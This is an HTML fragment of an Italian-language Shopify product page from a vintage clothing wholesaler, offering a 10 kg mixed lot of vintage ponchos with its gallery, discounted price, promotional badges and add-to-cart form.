  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26842618822989__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1946" alt="Set di poncho messicani vintage con cappuccio in cotone intrecciato" srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=246 246w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=493 493w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=600 600w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=713 713w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=823 823w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=990 990w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1100 1100w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1206 1206w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1346 1346w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1426 1426w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1646 1646w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="50825705816397">
      <span class="visually-hidden">
        Aprire il media 1 in una finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--26842618822989__main-55660922306893" class="product__media-item grid__item slider__slide product__media-item--full" data-media-id="template--26842618822989__main-55660922306893">

<div class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">

  <noscript><span class="product__media-icon motion-reduce quick-add-hidden"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-play" fill="none" viewBox="0 0 10 14">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"></path>
</svg>
</span>
      <div class="product__media media">
        <img src="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1946" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=246 246w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=493 493w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=600 600w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=713 713w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=823 823w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=990 990w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1100 1100w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1206 1206w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1346 1346w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1426 1426w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1646 1646w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div>
      <a href="//www.united-vintage.com/it/cdn/shop/videos/c/vp/175d41a134e048e1b9584310ed13683d/175d41a134e048e1b9584310ed13683d.HD-1080p-7.2Mbps-49191695.mp4?v=0" class="product__media-toggle">
        <span class="visually-hidden">Mix 10kg Poncho apre il video a schermo intero nella stessa finestra.</span>
      </a></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--video no-js-hidden" data-modal="#ProductModal-template--26842618822989__main">
    <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-play" fill="none" viewBox="0 0 10 14">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1946" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=246 246w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=493 493w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=600 600w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=713 713w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=823 823w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=990 990w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1100 1100w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1206 1206w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1346 1346w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1426 1426w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1646 1646w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="55660922306893">
      <span class="visually-hidden">
        Aprire il media 2 in una finestra modale
      </span>
    </button>
  </modal-opener><deferred-media class="deferred-media media media--transparent no-js-hidden" data-media-id="55660922306893"><button id="Deferred-Poster-Modal-55660922306893" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><span class="visually-hidden">Riproduzione del video</span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-play" fill="none" viewBox="0 0 10 14">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"></path>
</svg>
</span>
      <img src="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1946" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=246 246w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=493 493w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=600 600w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=713 713w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=823 823w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=990 990w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1100 1100w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1206 1206w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1346 1346w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1426 1426w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1646 1646w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Mix 10kg Poncho" poster="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000_2048x.jpg?v=1749635395"><source src="//www.united-vintage.com/it/cdn/shop/videos/c/vp/175d41a134e048e1b9584310ed13683d/175d41a134e048e1b9584310ed13683d.HD-1080p-7.2Mbps-49191695.mp4?v=0" type="video/mp4"><img src="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000_2048x.jpg?v=1749635395"></video></template></deferred-media></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button type="button" class="slider-button slider-button--prev arrows--hide" name="previous" aria-label="Faire glisser vers la gauche">
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

        </button>
        
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Charger la diapositive 1 de 3" aria-controls="Slider-template--26842618822989__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Charger la diapositive 1 de 3" aria-controls="Slider-template--26842618822989__main">
              <span class="dot"></span>
            </button>
          
        
        <button type="button" class="slider-button slider-button--next arrows--hide" name="next" aria-label="Faire glisser vers la droite">
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

        </button>
      </div></slider-component><slider-component id="GalleryThumbnails-template--26842618822989__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide">
      <button type="button" class="slider-button slider-button--prev small-hide medium-hide large-up-hide" name="previous" aria-label="Faire glisser vers la gauche" aria-controls="GalleryThumbnails-template--26842618822989__main" data-step="3">
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

      </button>
      <ul id="Slider-Thumbnails-template--26842618822989__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26842618822989__main-1" class="thumbnail-list__item slider__slide" data-target="template--26842618822989__main-50825705816397" data-media-position="1">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Charger l&#39;image 1 dans la galerie" aria-current="true" aria-controls="GalleryViewer-template--26842618822989__main" aria-describedby="Thumbnail-template--26842618822989__main-1
">
                <img src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=416" alt="Set di poncho messicani vintage con cappuccio in cotone intrecciato" srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=54 54w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=74 74w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=104 104w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=162 162w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=208 208w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=324 324w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26842618822989__main-1
">
              </button>
            </li><li id="Slide-Thumbnails-template--26842618822989__main-2" class="thumbnail-list__item slider__slide" data-target="template--26842618822989__main-55660922306893" data-media-position="1"><span class="thumbnail__badge" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-play" fill="none" viewBox="0 0 10 14">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"></path>
</svg>
</span>
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Lire la vidéo 1 dans la galerie" aria-controls="GalleryViewer-template--26842618822989__main" aria-describedby="Thumbnail-template--26842618822989__main-2
">
                <img src="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=416" alt="Miscela Poncho 10 kg" srcset="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=54 54w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=74 74w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=104 104w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=162 162w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=208 208w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=324 324w, //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26842618822989__main-2
">
              </button>
            </li></ul>
      <button type="button" class="slider-button slider-button--next small-hide medium-hide large-up-hide" name="next" aria-label="Faire glisser vers la droite" aria-controls="GalleryThumbnails-template--26842618822989__main" data-step="3">
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info id="ProductInfo-template--26842618822989__main" data-section="template--26842618822989__main" data-url="/it/products/mix-poncho" class="product__info-container main-product__info-container"><div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;text-align: center;">
                <h1 class="h1">
                  Miscela Poncho 10 kg
                </h1>
                <a href="/it/products/mix-poncho" class="product__title">
                  <h2 class="h1">
                    Miscela Poncho 10 kg
                  </h2>
                </a>
              </div>
            <div class="app-embed-wrapper" style="text-align: center;">
                <div id="shopify-block-AZnFQaHVaTkJ3bHRab__air_product_reviews_app_summary_block_t8eiEX" class="shopify-block shopify-app-block"><div class="AirReviews-Widget--AppBlockSummary"></div>

</div>
              </div><div class="no-js-hidden product-page-price" id="price-template--26842618822989__main" role="status" style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;text-align: center;">
                

<div class="
    price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €70,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        70,00 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €80,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-12</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Fuori catalogo
    </span></div>
</div>
              <div style="text-align: center;"><form method="post" action="/it/cart/add" id="product-form-installment-template--26842618822989__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="49726948475213">
                  
<input type="hidden" name="product-id" value="9630438424909"><input type="hidden" name="section-id" value="template--26842618822989__main"></form></div>
            <div class="premium-banner-wrapper">
  <div class="premium-banner">
    
    <!-- Logo SVG minimal (shield / garantie) -->
    <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#666" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
      <path d="M12 2l7 4v6c0 5-3.5 9-7 10-3.5-1-7-5-7-10V6l7-4z"></path>
      <path d="M9 12l2 2 4-4"></path>
    </svg>

    <span class="premium-banner-text">
      SALDI INVERNALI · Miglior prezzo garantito
    </span>

  </div>
</div>

<style>
.premium-banner-wrapper {
  width: 100%;
  display: flex;
  justify-content: center;
  margin: 12px 0;
}

.premium-banner {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  background-color: #f4f4f4;
  border-radius: 999px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI",
               Roboto, Helvetica, Arial, sans-serif;
}

.premium-banner-text {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  letter-spacing: 0.25px;
  white-space: nowrap;
}
</style>
<div class="premium-label-wrapper">
  <div class="premium-label">

    <!-- SVG qualité / check -->
    <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="#666" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
      <path d="M20 6L9 17l-5-5"></path>
    </svg>

    <span class="premium-label-text">
      Abbigliamento Grado A
    </span>

  </div>
</div>

<style>
.premium-label-wrapper {
  width: 100%;
  display: flex;
  justify-content: center;
  margin: 10px 0;
}

.premium-label {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 12px;
  background-color: #f4f4f4;
  border-radius: 999px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI",
               Roboto, Helvetica, Arial, sans-serif;
}

.premium-label-text {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  letter-spacing: 0.25px;
  white-space: nowrap;
}
</style>

<ul class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;background-color: #cfffd0;padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;border-radius: 14px;box-shadow: inset 0 0 0 2px #97ff9d;"><li class="icon-with-text__item"><img src="//www.united-vintage.com/it/cdn/shop/files/Design_sans_titre_4.svg?v=1766399247" role="presentation" height="auto" width="auto" loading="lazy"><span class="h4">SERVIZIO CLIENTI REATTIVO</span>
    </li><li class="icon-with-text__item"><img src="//www.united-vintage.com/it/cdn/shop/files/Design_sans_titre.svg?v=1766399270" role="presentation" height="auto" width="auto" loading="lazy"><span class="h4">PRIMO GROSSISTA EUROPEO</span>
    </li><li class="icon-with-text__item"><img src="//www.united-vintage.com/it/cdn/shop/files/Design_sans_titre_7.svg?v=1766401555" role="presentation" height="auto" width="auto" loading="lazy"><span class="h4">SPEDIZIONE RAPIDA IN TUTTO IL MONDO</span>
    </li></ul>

<div class="countdown-timer-block" countdown-timer-id="clpct4dcx39478218udulpy7vxx"></div>


  <style data-shopify="">
    #ProductSubmitButton-template--26842618822989__main {
      --color-button: 83, 175, 1;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"><product-form class="product-form main-product-form" data-section="template--26842618822989__main" data-options="Poids au kilo" id="ProductForm-template--26842618822989__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden="">
        <svg aria-hidden="true" focusable="false" class="icon icon-error" viewBox="0 0 13 13">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"></circle>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"></circle>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"></path>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </path></svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/it/cart/add" id="product-form-template--26842618822989__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><div class="hidden product-form__variants" id="product-form-template--26842618822989__main__variants" data-values=""></div>
        <input type="hidden" name="id" value="49726948475213" disabled="" class="product-variant-id">
        <div class="product-form__buttons product-form__buttons--uppercase"><button id="ProductSubmitButton-template--26842618822989__main" type="submit" name="add" class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc" data-required-fields="0" data-valid-fields="0">
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--26842618822989__main">
                  
                </span>
                Aggiungi al carrello
</span>
            <div class="loading-overlay__spinner hidden">
              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
